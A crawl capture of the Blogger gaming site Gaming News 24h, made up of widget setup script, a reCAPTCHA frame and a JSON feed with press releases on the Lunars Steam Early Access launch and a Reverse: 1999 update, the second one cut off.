_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML55', 'ir-sec', document.getElementById('HTML55'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML1', 'featured-sec', document.getElementById('HTML1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_BlogView', new _WidgetInfo('Blog1', 'main', document.getElementById('Blog1'), {'cmtInteractionsEnabled': false, 'lightboxEnabled': true, 'lightboxModuleUrl': 'https://www.blogger.com/static/v1/jsbin/3314219954-lbx.js', 'lightboxCssUrl': 'https://www.blogger.com/static/v1/v-css/828616780-lightbox_bundle.css'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML9', 'sidebar-right', document.getElementById('HTML9'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML4', 'sidebar-right', document.getElementById('HTML4'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML5', 'sidebar-right', document.getElementById('HTML5'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image1', 'sidebar-right', document.getElementById('Image1'), {'resize': false}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_PopularPostsView', new _WidgetInfo('PopularPosts1', 'sidebar-right', document.getElementById('PopularPosts1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_FeaturedPostView', new _WidgetInfo('FeaturedPost1', 'sidebar-right', document.getElementById('FeaturedPost1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML2', 'sidebar-right', document.getElementById('HTML2'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ContactFormView', new _WidgetInfo('ContactForm1', 'sidebar-right', document.getElementById('ContactForm1'), {'contactFormMessageSendingMsg': 'Sending...', 'contactFormMessageSentMsg': 'Your message has been sent.', 'contactFormMessageNotSentMsg': 'Message could not be sent. Please try again later.', 'contactFormInvalidEmailMsg': 'A valid email address is required.', 'contactFormEmptyMessageMsg': 'Message field cannot be empty.', 'title': 'Contact Form', 'blogId': '3938481155231030604', 'contactFormNameMsg': 'Name', 'contactFormEmailMsg': 'Email', 'contactFormMessageMsg': 'Message', 'contactFormSendMsg': 'Send', 'contactFormToken': 'AOuZoY4394CI7c2Q27BjLz8ZxgxLWV3Vfw:1769196741524', 'submitUrl': 'https://www.blogger.com/contact-form.do'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML3', 'sidebar-right', document.getElementById('HTML3'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML7', 'sidebar-right', document.getElementById('HTML7'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_PageListView', new _WidgetInfo('PageList2', 'footer1', document.getElementById('PageList2'), {'title': '', 'links': [{'isCurrentPage': false, 'href': 'https://www.gamingnews24h.com/', 'title': 'Home'}, {'isCurrentPage': false, 'href': 'https://www.gamingnews24h.com/p/contact.html', 'id': '3293531703050938127', 'title': 'Contact Us'}, {'isCurrentPage': false, 'href': 'https://www.gamingnews24h.com/p/about.html', 'id': '4155675651934704605', 'title': 'About'}, {'isCurrentPage': false, 'href': 'https://www.gamingnews24h.com/p/write-for-us.html', 'id': '3033852232700124517', 'title': 'Write For Us'}], 'mobile': false, 'showPlaceholder': true, 'hasCurrentPage': false}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_TextView', new _WidgetInfo('Text1', 'footer1', document.getElementById('Text1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_PopularPostsView', new _WidgetInfo('PopularPosts2', 'footer2', document.getElementById('PopularPosts2'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_BlogArchiveView', new _WidgetInfo('BlogArchive1', 'footer3', document.getElementById('BlogArchive1'), {'languageDirection': 'ltr', 'loadingMessage': 'Loading\x26hellip;'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LabelView', new _WidgetInfo('Label3', 'footer3', document.getElementById('Label3'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_AttributionView', new _WidgetInfo('Attribution1', 'unwanted', document.getElementById('Attribution1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_NavbarView', new _WidgetInfo('Navbar1', 'unwanted', document.getElementById('Navbar1'), {}, 'displayModeFull'));
</script>
</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 263
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="iSN0y_u_fp4JJ6taz_0buw">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769196749197');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: https://www.gamingnews24h.com/feeds/posts/default/-/PC?alt=json-in-script&max-results=3&callback=jQuery111005489492095369497_1769196739755&_=1769196739756
body_size: 10911
content:
// API callback
jQuery111005489492095369497_1769196739755({"version":"1.0","encoding":"UTF-8","feed":{"xmlns":"http://www.w3.org/2005/Atom","xmlns$openSearch":"http://a9.com/-/spec/opensearchrss/1.0/","xmlns$blogger":"http://schemas.google.com/blogger/2008","xmlns$georss":"http://www.georss.org/georss","xmlns$gd":"http://schemas.google.com/g/2005","xmlns$thr":"http://purl.org/syndication/thread/1.0","id":{"$t":"tag:blogger.com,1999:blog-3938481155231030604"},"updated":{"$t":"2026-01-21T22:55:38.071+01:00"},"category":[{"term":"gaming"},{"term":"Entertainment"},{"term":"trailer"},{"term":"PC"},{"term":"Steam"},{"term":"featured"},{"term":"Mobile"},{"term":"Nintendo Switch"},{"term":"PS4"},{"term":"Xbox One"},{"term":"gadgets"},{"term":"Nintendo"},{"term":"Xbox"},{"term":"Playstation"},{"term":"Twitch"},{"term":"VR"},{"term":"esports"},{"term":"PS5"},{"term":"Razer"},{"term":"XSX"},{"term":"Xbox Series X"},{"term":"consoles"},{"term":"geeky"},{"term":"Mac"},{"term":"XBox Series S"},{"term":"playstation 5"},{"term":"games"},{"term":"Sega"},{"term":"playstation 4"},{"term":"youtube"},{"term":"AR"},{"term":"Atari"},{"term":"Linux"},{"term":"Apple arcade"},{"term":"streaming"},{"term":"crypto games"},{"term":"AI"},{"term":"arcade"},{"term":"meta"},{"term":"meta quest"},{"term":"retro"},{"term":"steam VR"},{"term":"NFT"},{"term":"Oculus"},{"term":"PS Vita"},{"term":"PSVR2"},{"term":"web3"},{"term":"Amazon Luna"},{"term":"Insomniac games"},{"term":"Nintendo Switch 2"},{"term":"controllers"},{"term":"gamescom"},{"term":"Crypto"},{"term":"Displays"},{"term":"KONAMI"},{"term":"Meta VR"},{"term":"Minecraft"},{"term":"Mixer"},{"term":"PS3"},{"term":"Roccat"},{"term":"XR"},{"term":"social-media"},{"term":"Asus"},{"term":"C64"},{"term":"EA SPORTS"},{"term":"GTA 5"},{"term":"Intel"},{"term":"Lego"},{"term":"Logitech"},{"term":"Metaverse"},{"term":"Need for speed"},{"term":"Netflix"},{"term":"Nintendo Classic"},{"term":"Playstation Plus"},{"term":"RunScape"},{"term":"SNES"},{"term":"Samsung"},{"term":"Star Wars"},{"term":"Ubisoft"},{"term":"Viveport"},{"term":"airconsole"},{"term":"blockchain"},{"term":"education"},{"term":"facebook"},{"term":"google"},{"term":"playstation 5 Pro"},{"term":"playstation VR 2"},{"term":"random"},{"term":"social"},{"term":"sony"}],"title":{"type":"text","$t":"Gaming News 24h"},"subtitle":{"type":"html","$t":"Gaming News 24h: Latest and greatest in gaming news!"},"link":[{"rel":"http://schemas.google.com/g/2005#feed","type":"application/atom+xml","href":"https:\/\/www.gamingnews24h.com\/feeds\/posts\/default"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3938481155231030604\/posts\/default\/-\/PC?alt=json-in-script\u0026max-results=3"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.gamingnews24h.com\/search\/label\/PC"},{"rel":"hub","href":"http://pubsubhubbub.appspot.com/"},{"rel":"next","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3938481155231030604\/posts\/default\/-\/PC\/-\/PC?alt=json-in-script\u0026start-index=4\u0026max-results=3"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"generator":{"version":"7.00","uri":"http://www.blogger.com","$t":"Blogger"},"openSearch$totalResults":{"$t":"549"},"openSearch$startIndex":{"$t":"1"},"openSearch$itemsPerPage":{"$t":"3"},"entry":[{"id":{"$t":"tag:blogger.com,1999:blog-3938481155231030604.post-3575546867191059630"},"published":{"$t":"2026-01-21T22:55:00.004+01:00"},"updated":{"$t":"2026-01-21T22:55:38.061+01:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Entertainment"},{"scheme":"http://www.blogger.com/atom/ns#","term":"gaming"},{"scheme":"http://www.blogger.com/atom/ns#","term":"PC"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Steam"}],"title":{"type":"text","$t":"Already a Party Favorite, Lunars Launches into Early Access on Steam Today"},"content":{"type":"html","$t":"\u003Cimg alt=\"Supporting image for Lunars Press release\" class=\"img-responsive\" data-fileguid=\"f8a9edcb-5e9e-ec70-02e3-87ad76f403b5\" height=\"300\" id=\"pressReleaseLogo\" itemprop=\"image\" src=\"https:\/\/imgeucdn.gamespress.com\/cdn\/files\/Games%20Press\/2025\/12\/040311-5198317e\/_1920x1080_MainCapsule_Eng.png?w=535\u0026amp;mode=max\u0026amp;otf=y\u0026amp;quality=90\u0026amp;format=png\u0026amp;bgcolor=transparent\u0026amp;sky=4ef61c8b9963d5acfaae6dcf9b3b0dd051f8ebd41423400d8c0ce21b4c2de887\" style=\"background-color: white; border: 0px; box-sizing: border-box; color: #333333; display: block; font-family: \u0026quot;Open Sans\u0026quot;, Arial, sans-serif; font-size: 14px; height: auto; margin: 0px auto; max-width: 100%; text-align: center; vertical-align: middle;\" width=\"535\" \/\u003E\u003Cp\u003E\u0026nbsp;\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"background-color: white; color: #333333; font-family: \u0026quot;Open Sans\u0026quot;, Arial, sans-serif; font-size: 16px;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"background-color: white; color: #333333; font-family: \u0026quot;Open Sans\u0026quot;, Arial, sans-serif; font-size: 16px;\"\u003EGet ready to roll the dice and embrace the chaos!\u003C\/span\u003E\u003Cspan style=\"background-color: white; color: #333333; font-family: \u0026quot;Open Sans\u0026quot;, Arial, sans-serif; font-size: 16px;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"box-sizing: border-box; color: #333333; font-family: \u0026quot;Open Sans\u0026quot;, Arial, sans-serif; font-size: 16px; font-weight: 700;\"\u003E\u003Ca class=\"gp-autolink\" href=\"https:\/\/store.steampowered.com\/app\/1031080\/Lunars\/\" style=\"box-sizing: border-box; text-decoration-line: none;\" target=\"_blank\"\u003ELunars\u003C\/a\u003E\u003C\/span\u003E\u003Cspan style=\"background-color: white; color: #333333; font-family: \u0026quot;Open Sans\u0026quot;, Arial, sans-serif; font-size: 16px;\"\u003E, the vibrant zodiac-themed party game for up to eight players, launches today on\u003C\/span\u003E\u003Cspan style=\"background-color: white; color: #333333; font-family: \u0026quot;Open Sans\u0026quot;, Arial, sans-serif; font-size: 16px;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"box-sizing: border-box; color: #333333; font-family: \u0026quot;Open Sans\u0026quot;, Arial, sans-serif; font-size: 16px; font-weight: 700;\"\u003ESteam in Early Access for $14.99 USD\u003C\/span\u003E\u003Cspan style=\"background-color: white; color: #333333; font-family: \u0026quot;Open Sans\u0026quot;, Arial, sans-serif; font-size: 16px;\"\u003E, with a limited-time\u003C\/span\u003E\u003Cspan style=\"background-color: white; color: #333333; font-family: \u0026quot;Open Sans\u0026quot;, Arial, sans-serif; font-size: 16px;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"box-sizing: border-box; color: #333333; font-family: \u0026quot;Open Sans\u0026quot;, Arial, sans-serif; font-size: 16px; font-weight: 700;\"\u003E10%\u003C\/span\u003E\u003Cspan style=\"background-color: white; color: #333333; font-family: \u0026quot;Open Sans\u0026quot;, Arial, sans-serif; font-size: 16px;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"background-color: white; color: #333333; font-family: \u0026quot;Open Sans\u0026quot;, Arial, sans-serif; font-size: 16px;\"\u003Elaunch discount.\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cspan style=\"background-color: white; color: #333333; font-family: \u0026quot;Open Sans\u0026quot;, Arial, sans-serif; font-size: 16px;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003Cp dir=\"ltr\" style=\"background-color: white; box-sizing: border-box; color: #333333; font-family: \u0026quot;Open Sans\u0026quot;, Arial, sans-serif; font-size: 16px; margin: 0px 0px 10px;\"\u003EAlready packed with 4 wild game boards, 30 chaotic mini-games, and 3 customizable game modes, Lunars enters Early Access as a fully playable party experience. This Early Access period is focused on refining balance, responding to community feedback, and expanding the game with new content on the road to a full 1.0 release later this year.\u003C\/p\u003E\u003Cspan style=\"background-color: white; color: #333333; font-family: \u0026quot;Open Sans\u0026quot;, Arial, sans-serif; font-size: 16px;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003Cp dir=\"ltr\" style=\"background-color: white; box-sizing: border-box; color: #333333; font-family: \u0026quot;Open Sans\u0026quot;, Arial, sans-serif; font-size: 16px; margin: 0px 0px 10px;\"\u003E\u003Cspan style=\"box-sizing: border-box; font-weight: 700;\"\u003EWatch the latest trailer and see the mayhem in motion:\u003C\/span\u003E\u003Cbr style=\"box-sizing: border-box;\" \/\u003E\u003Ciframe allowfullscreen=\"\" frameborder=\"0\" height=\"360\" sandbox=\"allow-scripts allow-same-origin\" src=\"https:\/\/www.youtube-nocookie.com\/embed\/ggVUYPbEdew?wmode=transparent\" style=\"box-sizing: border-box; max-width: 100%;\" width=\"640\" wmode=\"Opaque\"\u003E\u003C\/iframe\u003E\u003Cbr style=\"box-sizing: border-box;\" \/\u003E\u0026nbsp;\u003C\/p\u003E\u003Cp dir=\"ltr\" style=\"background-color: white; box-sizing: border-box; color: #333333; font-family: \u0026quot;Open Sans\u0026quot;, Arial, sans-serif; font-size: 16px; margin: 0px 0px 10px;\"\u003E\u003Cem style=\"box-sizing: border-box;\"\u003ELunars\u0026nbsp;\u003C\/em\u003Eis a fast-paced party game where chaos meets competition. Players choose from adorable zodiac animal plushie characters, roll dice, sabotage friends with items and power-ups, and battle through mini-games that range from frantic reflex challenges to sneaky strategic showdowns.\u003C\/p\u003E\u003Cp dir=\"ltr\" style=\"background-color: white; box-sizing: border-box; color: #333333; font-family: \u0026quot;Open Sans\u0026quot;, Arial, sans-serif; font-size: 16px; margin: 0px 0px 10px;\"\u003E\u003Cbr style=\"box-sizing: border-box;\" \/\u003EWith support for up to 4 players locally, 8 players online, and hybrid play, Lunars is designed for game nights, streams, and loud group calls alike. Multiple game modes let players tailor the experience, whether they want classic turn-based board play or simultaneous-turn chaos where everyone moves at once.\u003Cbr style=\"box-sizing: border-box;\" \/\u003E\u003Cbr style=\"box-sizing: border-box;\" \/\u003E\u003Cimg src=\"https:\/\/imgeucdn.gamespress.com\/cdn\/files\/Games%20Press\/2026\/01\/181326-2b971e89\/Pantastic_MinigameGameplay1.png?w=730\u0026amp;mode=max\u0026amp;otf=y\u0026amp;quality=90\u0026amp;format=png\u0026amp;bgcolor=transparent\u0026amp;sky=0eea4378bbfd33476800b82c204b3e6b3c92671d2b0363e3910bab33dbc4f70d\" style=\"border: 0px; box-sizing: border-box; height: auto !important; max-width: 100%; vertical-align: middle;\" \/\u003E\u003Cbr style=\"box-sizing: border-box;\" \/\u003E\u0026nbsp;\u003C\/p\u003E\u003Cblockquote style=\"background-color: white; border-left: 5px solid rgb(238, 238, 238); box-sizing: border-box; color: #333333; font-family: \u0026quot;Open Sans\u0026quot;, Arial, sans-serif; font-size: 17.5px; margin: 0px 0px 20px; padding: 10px 20px;\"\u003E\u003Cp dir=\"ltr\" style=\"box-sizing: border-box; margin: 0px;\"\u003E\u003Cem style=\"box-sizing: border-box;\"\u003E“My brother and I started making Lunars as a small idea that we just wanted our friends to enjoy,\u003C\/em\u003E”\u003Cspan style=\"box-sizing: border-box; font-weight: 700;\"\u003E\u0026nbsp;\u003C\/span\u003Esaid\u0026nbsp;\u003Cspan style=\"box-sizing: border-box; font-weight: 700;\"\u003EWaleed Agawani, Developer.\u003C\/span\u003E\u0026nbsp;“\u003Cem style=\"box-sizing: border-box;\"\u003EOver the past five years, it’s become a favourite for a lot of players who’ve been playtesting it again and again, and that’s meant a lot to us. The game is already in a really strong, replayable place, and launching into Early Access lets us add those final layers of polish and new features alongside a wider community that’s just as excited to play.\u003C\/em\u003E”\u003C\/p\u003E\u003C\/blockquote\u003E\u003Cp dir=\"ltr\" style=\"background-color: white; box-sizing: border-box; color: #333333; font-family: \u0026quot;Open Sans\u0026quot;, Arial, sans-serif; font-size: 16px; margin: 0px 0px 10px;\"\u003E\u003Cspan style=\"box-sizing: border-box; font-weight: 700;\"\u003EWhat’s Available Today in Early Access\u003C\/span\u003E\u003C\/p\u003E\u003Cp dir=\"ltr\" style=\"background-color: white; box-sizing: border-box; color: #333333; font-family: \u0026quot;Open Sans\u0026quot;, Arial, sans-serif; font-size: 16px; margin: 0px 0px 10px;\"\u003EAt launch, Lunars includes:\u003C\/p\u003E\u003Cul style=\"background-color: white; box-sizing: border-box; color: #333333; font-family: \u0026quot;Open Sans\u0026quot;, Arial, sans-serif; font-size: 16px; margin-bottom: 10px; margin-top: 0px;\"\u003E\u003Cli aria-level=\"1\" dir=\"ltr\" style=\"box-sizing: border-box;\"\u003E\u003Cp dir=\"ltr\" role=\"presentation\" style=\"box-sizing: border-box; margin: 0px 0px 10px;\"\u003E\u003Cspan style=\"box-sizing: border-box; font-weight: 700;\"\u003E4 Eventful Game Boards\u003C\/span\u003E, each with unique layouts, events, and surprises\u003C\/p\u003E\u003C\/li\u003E\u003Cli aria-level=\"1\" dir=\"ltr\" style=\"box-sizing: border-box;\"\u003E\u003Cp dir=\"ltr\" role=\"presentation\" style=\"box-sizing: border-box; margin: 0px 0px 10px;\"\u003E\u003Cspan style=\"box-sizing: border-box; font-weight: 700;\"\u003E30 Chaotic Mini-Games\u003C\/span\u003E, blending fast-paced action and playful strategy\u003C\/p\u003E\u003C\/li\u003E\u003Cli aria-level=\"1\" dir=\"ltr\" style=\"box-sizing: border-box;\"\u003E\u003Cp dir=\"ltr\" role=\"presentation\" style=\"box-sizing: border-box; margin: 0px 0px 10px;\"\u003E\u003Cspan style=\"box-sizing: border-box; font-weight: 700;\"\u003E3 Game Modes\u003C\/span\u003E, including Classic turn-based play and simultaneous-turn Blitz mode\u003C\/p\u003E\u003C\/li\u003E\u003Cli aria-level=\"1\" dir=\"ltr\" style=\"box-sizing: border-box;\"\u003E\u003Cp dir=\"ltr\" role=\"presentation\" style=\"box-sizing: border-box; margin: 0px 0px 10px;\"\u003E\u003Cspan style=\"box-sizing: border-box; font-weight: 700;\"\u003ELocal, Online, and Hybrid Multiplayer\u0026nbsp;\u003C\/span\u003Efor up to 8 players\u003C\/p\u003E\u003C\/li\u003E\u003Cli aria-level=\"1\" dir=\"ltr\" style=\"box-sizing: border-box;\"\u003E\u003Cp dir=\"ltr\" role=\"presentation\" style=\"box-sizing: border-box; margin: 0px 0px 10px;\"\u003E\u003Cspan style=\"box-sizing: border-box; font-weight: 700;\"\u003EHundreds of Character Customization Options\u003C\/span\u003E\u0026nbsp;for cute zodiac plushies\u003C\/p\u003E\u003C\/li\u003E\u003Cli aria-level=\"1\" dir=\"ltr\" style=\"box-sizing: border-box;\"\u003E\u003Cp dir=\"ltr\" role=\"presentation\" style=\"box-sizing: border-box; margin: 0px 0px 10px;\"\u003E\u003Cspan style=\"box-sizing: border-box; font-weight: 700;\"\u003EItems, Power-Ups, and Modifiers\u003C\/span\u003E\u0026nbsp;that let players tweak the chaos\u003C\/p\u003E\u003C\/li\u003E\u003Cli aria-level=\"1\" dir=\"ltr\" style=\"box-sizing: border-box;\"\u003E\u003Cp dir=\"ltr\" role=\"presentation\" style=\"box-sizing: border-box; margin: 0px 0px 10px;\"\u003E\u003Cspan style=\"box-sizing: border-box; font-weight: 700;\"\u003ETwitch Integration\u003C\/span\u003E\u0026nbsp;for interactive streamer and audience moments\u003C\/p\u003E\u003C\/li\u003E\u003C\/ul\u003E\u003Cspan style=\"background-color: white; color: #333333; font-family: \u0026quot;Open Sans\u0026quot;, Arial, sans-serif; font-size: 16px;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003Cp dir=\"ltr\" style=\"background-color: white; box-sizing: border-box; color: #333333; font-family: \u0026quot;Open Sans\u0026quot;, Arial, sans-serif; font-size: 16px; margin: 0px 0px 10px;\"\u003E\u003Cspan style=\"box-sizing: border-box; font-weight: 700;\"\u003EEarly Access Roadmap: What’s Coming Next\u003C\/span\u003E\u003C\/p\u003E\u003Cp dir=\"ltr\" style=\"background-color: white; box-sizing: border-box; color: #333333; font-family: \u0026quot;Open Sans\u0026quot;, Arial, sans-serif; font-size: 16px; margin: 0px 0px 10px;\"\u003EDuring Early Access, the Lunars team plans to roll out regular updates based on player feedback, including:\u003C\/p\u003E\u003Cul style=\"background-color: white; box-sizing: border-box; color: #333333; font-family: \u0026quot;Open Sans\u0026quot;, Arial, sans-serif; font-size: 16px; margin-bottom: 10px; margin-top: 0px;\"\u003E\u003Cli aria-level=\"1\" dir=\"ltr\" style=\"box-sizing: border-box;\"\u003E\u003Cp dir=\"ltr\" role=\"presentation\" style=\"box-sizing: border-box; margin: 0px 0px 10px;\"\u003E\u003Cspan style=\"box-sizing: border-box; font-weight: 700;\"\u003ENew Game Boards\u003C\/span\u003E\u0026nbsp;with fresh mechanics and themed events\u003C\/p\u003E\u003C\/li\u003E\u003Cli aria-level=\"1\" dir=\"ltr\" style=\"box-sizing: border-box;\"\u003E\u003Cp dir=\"ltr\" role=\"presentation\" style=\"box-sizing: border-box; margin: 0px 0px 10px;\"\u003E\u003Cspan style=\"box-sizing: border-box; font-weight: 700;\"\u003EAdditional Mini-Games\u003C\/span\u003E, expanding the already chaotic roster\u003C\/p\u003E\u003C\/li\u003E\u003Cli aria-level=\"1\" dir=\"ltr\" style=\"box-sizing: border-box;\"\u003E\u003Cp dir=\"ltr\" role=\"presentation\" style=\"box-sizing: border-box; margin: 0px 0px 10px;\"\u003E\u003Cspan style=\"box-sizing: border-box; font-weight: 700;\"\u003EMore Customization Options\u003C\/span\u003E\u0026nbsp;for characters and matches\u003C\/p\u003E\u003C\/li\u003E\u003Cli aria-level=\"1\" dir=\"ltr\" style=\"box-sizing: border-box;\"\u003E\u003Cp dir=\"ltr\" role=\"presentation\" style=\"box-sizing: border-box; margin: 0px 0px 10px;\"\u003E\u003Cspan style=\"box-sizing: border-box; font-weight: 700;\"\u003EGameplay Balance \u0026amp; Quality-of-Life\u003C\/span\u003E\u0026nbsp;improvements\u003C\/p\u003E\u003C\/li\u003E\u003Cli aria-level=\"1\" dir=\"ltr\" style=\"box-sizing: border-box;\"\u003E\u003Cp dir=\"ltr\" role=\"presentation\" style=\"box-sizing: border-box; margin: 0px 0px 10px;\"\u003E\u003Cspan style=\"box-sizing: border-box; font-weight: 700;\"\u003EExpanded Multiplayer Features\u003C\/span\u003E\u0026nbsp;and polish for online play\u003C\/p\u003E\u003C\/li\u003E\u003C\/ul\u003E\u003Cspan style=\"background-color: white; color: #333333; font-family: \u0026quot;Open Sans\u0026quot;, Arial, sans-serif; font-size: 16px;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003Cp dir=\"ltr\" style=\"background-color: white; box-sizing: border-box; color: #333333; font-family: \u0026quot;Open Sans\u0026quot;, Arial, sans-serif; font-size: 16px; margin: 0px 0px 10px;\"\u003EThey are targeting a full 1.0 launch later in 2026, with the scope and timing of updates shaped in part by community response throughout Early Access.\u003Cbr style=\"box-sizing: border-box;\" \/\u003E\u003Cbr style=\"box-sizing: border-box;\" \/\u003E\u003Cimg src=\"https:\/\/imgeucdn.gamespress.com\/cdn\/files\/Games%20Press\/2026\/01\/181329-60946b91\/EarlyAcessRoadMap_.png?w=730\u0026amp;mode=max\u0026amp;otf=y\u0026amp;quality=90\u0026amp;format=png\u0026amp;bgcolor=transparent\u0026amp;sky=8cb8902bb0157c6c0d01ba4f20ab9cadf1f725a2e43a643037ba86aa9306f7b6\" style=\"border: 0px; box-sizing: border-box; height: auto !important; max-width: 100%; vertical-align: middle;\" \/\u003E\u003Cbr style=\"box-sizing: border-box;\" \/\u003E\u0026nbsp;\u003C\/p\u003E\u003Cp dir=\"ltr\" style=\"background-color: white; box-sizing: border-box; color: #333333; font-family: \u0026quot;Open Sans\u0026quot;, Arial, sans-serif; font-size: 16px; margin: 0px 0px 10px;\"\u003EWhether you’re hosting a couch co-op game night or wrangling eight friends online,\u0026nbsp;\u003Cem style=\"box-sizing: border-box;\"\u003ELunars\u003C\/em\u003E\u0026nbsp;delivers the kind of unpredictable party chaos that keeps everyone talking long after the match ends.\u003C\/p\u003E\u003Cspan style=\"background-color: white; color: #333333; font-family: \u0026quot;Open Sans\u0026quot;, Arial, sans-serif; font-size: 16px;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003Cp dir=\"ltr\" style=\"background-color: white; box-sizing: border-box; color: #333333; font-family: \u0026quot;Open Sans\u0026quot;, Arial, sans-serif; font-size: 16px; margin: 0px 0px 10px;\"\u003E\u003Cspan style=\"box-sizing: border-box; font-weight: 700;\"\u003E\u003Cem style=\"box-sizing: border-box;\"\u003ELunars\u003C\/em\u003E\u0026nbsp;is available now in Early Access on Steam for $14.99 USD\u003C\/span\u003E, with a temporary\u0026nbsp;\u003Cspan style=\"box-sizing: border-box; font-weight: 700;\"\u003E10%\u003C\/span\u003E\u0026nbsp;launch discount. Wishlist, play today, and prepare for mayhem.\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.gamingnews24h.com\/feeds\/3575546867191059630\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.gamingnews24h.com\/2026\/01\/already-party-favorite-lunars-launches.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3938481155231030604\/posts\/default\/3575546867191059630"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3938481155231030604\/posts\/default\/3575546867191059630"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.gamingnews24h.com\/2026\/01\/already-party-favorite-lunars-launches.html","title":"Already a Party Favorite, Lunars Launches into Early Access on Steam Today"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-3938481155231030604.post-4803860217148350988"},"published":{"$t":"2026-01-21T22:39:00.003+01:00"},"updated":{"$t":"2026-01-21T22:39:19.967+01:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Entertainment"},{"scheme":"http://www.blogger.com/atom/ns#","term":"gaming"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Mobile"},{"scheme":"http://www.blogger.com/atom/ns#","term":"PC"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Steam"}],"title":{"type":"text","$t":"REVERSE: 1999 TRANSPORTS PLAYERS TO PARIS CIRCA 1936 WITH VERSION 3.2 “A FLOWING FEAST” AVAILABLE NOW"},"content":{"type":"html","$t":"\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cimg alt=\"Supporting image for Reverse: 1999 Press release\" class=\"img-responsive\" data-fileguid=\"ab8b939b-597e-4a57-803f-a64790b755c3\" height=\"288\" id=\"pressReleaseLogo\" itemprop=\"image\" src=\"https:\/\/imgeucdn.gamespress.com\/cdn\/files\/Games%20Press\/2023\/10\/021426-eab75fcb\/end_1.jpg?w=533\u0026amp;mode=max\u0026amp;otf=y\u0026amp;quality=90\u0026amp;format=jpg\u0026amp;bgcolor=white\u0026amp;sky=73f3fac636eb4d0edee987f06edea02e828c224261db5b94c22807d1269905eb\" style=\"background-color: white; border: 0px; box-sizing: border-box; color: #333333; display: block; font-family: \u0026quot;Open Sans\u0026quot;, Arial, sans-serif; font-size: 14px; height: auto; margin: 0px auto; max-width: 100%; text-align: center; vertical-align: middle;\" width=\"512\" \/\u003E\u003Cdiv\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cspan style=\"color: #333333; font-family: Open Sans, Arial, 